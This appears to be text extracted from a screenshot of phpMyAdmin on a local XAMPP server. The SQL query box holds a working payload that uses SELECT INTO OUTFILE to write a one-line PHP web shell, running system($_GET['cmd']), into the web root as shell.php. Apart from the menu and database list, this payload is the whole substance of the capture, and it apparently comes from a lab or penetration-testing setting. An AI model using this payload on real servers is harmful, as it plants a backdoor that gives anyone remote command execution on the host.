 phpMyAdmin
SQL
?
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Server: localhost
Databases SQL Status Variables Charsets Engines Privileges Processes
Export Import
Run SQL query/queries on server "localhost": ?
select "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go
Open new phpMyAdmin window